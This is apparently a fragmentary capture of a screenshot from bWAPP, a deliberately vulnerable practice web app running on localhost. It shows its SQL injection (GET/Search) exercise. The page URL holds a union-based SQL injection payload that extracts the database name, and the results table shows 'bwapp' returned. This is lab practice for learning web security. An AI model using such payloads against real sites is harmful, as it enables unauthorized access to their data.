 bwapp sq
localhost/
12 - bWA
Sign in - G
php - Fata
bWAPP -
PHP: Man
I'm gettin
SQL Get/S
localhost/bwapp/sqli_1.php?title=sp1%27+union+select+1%2Cdatabase%28%29%2C3%2C4%2C5%2C6%2C7+--+-&action=search
Verify it's you
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Type here to search
23°C Haze
ENG
IN
11:25 AM
3/1/2025
5